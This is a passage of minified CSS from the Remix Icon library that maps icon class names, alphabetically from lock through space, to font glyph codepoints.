k-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spa